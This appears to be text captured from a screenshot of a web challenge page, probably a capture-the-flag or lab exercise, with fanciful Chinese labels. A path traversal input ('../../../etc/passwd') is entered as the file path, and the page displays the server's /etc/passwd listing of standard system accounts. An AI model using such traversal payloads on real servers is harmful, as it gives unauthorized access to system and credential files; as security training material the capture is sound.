 玄轨探查
信标路径：
../../../etc/passwd
窥探本源
当前玉简：../../../etc/passwd
玉简内容
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin